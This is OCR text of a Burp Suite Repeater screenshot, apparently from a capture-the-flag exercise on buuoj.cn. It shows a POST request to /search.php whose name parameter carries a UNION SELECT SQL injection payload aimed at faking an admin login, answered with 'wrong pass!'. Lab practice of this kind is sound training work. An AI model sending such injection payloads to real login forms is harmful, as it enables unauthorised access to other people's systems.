 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.1 - Temporary Project - licensed to WuXiaoTeam
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: http://03656a2f-6f22-4d66-9692-083548a7264d.node5.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host:
03656a2f-6f22-4d66-9692-083548a7264d.node5.buuoj.cn
:81
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://03656a2f-6f22-4d66-9692-083548a7264d.node5.b
uuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer:
http://03656a2f-6f22-4d66-9692-083548a7264d.node5.b
uuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 name=1"%27UNION+select+1,'admin',3%23&pw=123
Response
Pretty Raw Hex Render \n
wrong pass!
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
Response Headers 8
? Search... 0 matches
Done 440 bytes | 52 millis